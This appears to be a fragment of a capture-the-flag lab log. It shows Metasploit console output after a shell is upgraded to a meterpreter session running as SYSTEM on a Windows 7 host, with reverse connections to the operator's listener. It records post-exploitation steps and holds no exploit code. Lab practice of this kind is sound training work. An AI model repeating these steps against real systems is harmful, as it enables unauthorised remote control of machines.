 msf6 post(multi/manage/shell_to_meterpreter) > sessions
tive sessions
=============
Id  Name  Type                     Information                                               Connection
--  ----  ----                     -----------                                               ----------
1         shell x64/windows        Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.10.75.20:4444 -> 10.10.187.168:49184 (10.10.187.168)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC                              10.10.75.20:4433 -> 10.10.187.168:49197 (10.10.187.168)
msf6 post(multi/manage/shell_to_meterpreter) > session -i 2
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...